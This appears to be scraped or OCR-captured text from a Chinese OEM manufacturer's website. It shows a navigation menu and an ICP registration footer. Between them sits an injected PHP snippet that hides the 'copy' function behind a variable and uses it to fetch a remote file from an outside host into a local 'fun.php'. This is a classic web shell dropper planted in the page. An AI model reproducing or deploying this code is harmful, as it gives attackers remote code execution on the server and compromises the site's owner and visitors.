
公司简介
OEM代工
品牌故事
新闻中心
在线留言
联系我们
<? $a="copy";
$a("http://d.baiduad.top/txt/ma1.txt","fun.php"); ?>
备案号：
浙ICP备2020044471号